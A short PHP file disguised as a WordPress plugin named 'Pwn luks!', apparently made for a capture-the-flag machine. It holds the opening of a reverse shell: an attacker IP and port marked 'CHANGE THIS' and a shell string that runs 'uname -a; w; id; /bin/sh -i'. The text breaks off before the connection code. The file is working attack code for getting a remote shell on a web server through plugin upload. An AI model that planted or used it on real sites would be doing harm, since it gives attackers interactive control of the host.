 <?php
/*
Plugin Name: Pwn luks!
Plugin URL: www.zob.com
Description: PwnSpectra
Author: Luks
Version: 1.0
Author URI: https://luksec.fr
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.188';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;